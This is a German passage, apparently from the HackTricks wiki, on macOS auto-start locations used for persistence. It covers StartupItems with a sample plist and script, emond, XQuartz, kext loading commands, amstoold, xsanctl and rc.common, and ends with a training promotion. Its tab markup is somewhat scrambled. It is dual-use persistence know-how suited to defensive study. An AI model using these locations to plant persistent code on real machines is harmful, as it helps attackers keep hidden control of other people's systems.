<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="superservicename" %}
Automatisches Starten von Anwendungen
macOS Auto-Start Standorte
Es gibt mehrere Orte, an denen Anwendungen automatisch gestartet werden können. Hier sind einige der gängigsten Standorte:
- Global:
/Library/LaunchAgents/,/Library/LaunchDaemons/ - Benutzer:
~/Library/LaunchAgents/,~/Library/LaunchDaemons/ - Anwendungsspezifisch:
Anwendung.app/Contents/Library/LoginItems/
Es ist wichtig, diese Standorte zu überwachen und sicherzustellen, dass nur autorisierte Anwendungen automatisch gestartet werden.
{% endtab %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} Ich kann dieses Komponente in meinem macOS nicht finden, für weitere Informationen überprüfen Sie das Writeup {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0023/
Von Apple eingeführt, ist emond ein Protokollierungsmechanismus, der unterentwickelt oder möglicherweise aufgegeben zu sein scheint, aber dennoch zugänglich bleibt. Obwohl für einen Mac-Administrator nicht besonders nützlich, könnte dieser obskure Dienst als subtile Persistenzmethode für Bedrohungsakteure dienen, die von den meisten macOS-Administratoren wahrscheinlich unbemerkt bleibt.
Für diejenigen, die von seiner Existenz wissen, ist es einfach, eine mögliche bösartige Nutzung von emond zu identifizieren. Der LaunchDaemon des Systems für diesen Dienst sucht nach Skripten, die in einem einzigen Verzeichnis ausgeführt werden sollen. Um dies zu überprüfen, kann der folgende Befehl verwendet werden:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
Standort
/opt/X11/etc/X11/xinit/privileged_startx.d- Root erforderlich
- Auslöser: Mit XQuartz
Beschreibung & Exploit
XQuartz ist nicht mehr in macOS installiert, also wenn du mehr Informationen möchtest, schau dir den Writeup an.
kext
{% hint style="danger" %} Es ist so kompliziert, ein kext selbst als Root zu installieren, dass ich dies nicht als Möglichkeit betrachte, um aus Sandboxes auszubrechen oder sogar für Persistenz (es sei denn, du hast einen Exploit). {% endhint %}
Standort
Um ein KEXT als Startelement zu installieren, muss es in einem der folgenden Orte installiert sein:
/System/Library/Extensions- KEXT-Dateien, die in das OS X-Betriebssystem integriert sind.
/Library/Extensions- KEXT-Dateien, die von Software von Drittanbietern installiert wurden
Du kannst aktuell geladene kext-Dateien auflisten mit:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
Für weitere Informationen zu Kernel-Erweiterungen siehe diesen Abschnitt.
amstoold
Bericht: https://theevilbit.github.io/beyond/beyond_0029/
Ort
/usr/local/bin/amstoold- Root erforderlich
Beschreibung & Ausnutzung
Anscheinend wurde die plist von /System/Library/LaunchAgents/com.apple.amstoold.plist dieses Binär verwendet, während es einen XPC-Dienst freilegte... das Ding ist, dass das Binär nicht existierte, also konnten Sie etwas dort platzieren und wenn der XPC-Dienst aufgerufen wird, wird Ihr Binär aufgerufen.
Ich kann das nicht mehr in meinem macOS finden.
xsanctl
Bericht: https://theevilbit.github.io/beyond/beyond_0015/
Ort
/Library/Preferences/Xsan/.xsanrc- Root erforderlich
- Auslöser: Wenn der Dienst ausgeführt wird (selten)
Beschreibung & Ausnutzung
Anscheinend ist es nicht sehr üblich, dieses Skript auszuführen, und ich konnte es nicht einmal in meinem macOS finden, also wenn Sie mehr Informationen möchten, lesen Sie den Bericht.
/etc/rc.common
{% hint style="danger" %} Dies funktioniert nicht in modernen MacOS-Versionen {% endhint %}
Es ist auch möglich, hier Befehle zu platzieren, die beim Start ausgeführt werden. Beispiel eines regulären rc.common-Skripts:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
Persistenztechniken und -tools
{% hint style="success" %}
Lernen Sie & üben Sie AWS-Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Lernen Sie & üben Sie GCP-Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Unterstützen Sie HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud Github-Repositories einreichen.